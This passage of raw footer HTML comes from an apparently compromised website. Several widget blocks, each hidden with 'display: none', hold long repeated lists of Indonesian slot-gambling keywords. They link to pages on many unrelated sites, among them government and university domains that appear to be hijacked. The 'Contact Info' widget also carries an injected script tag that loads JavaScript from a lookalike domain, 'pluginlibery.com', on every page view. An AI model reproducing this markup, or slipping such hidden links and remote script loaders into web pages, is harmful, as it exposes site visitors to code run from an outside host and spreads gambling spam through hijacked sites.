<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
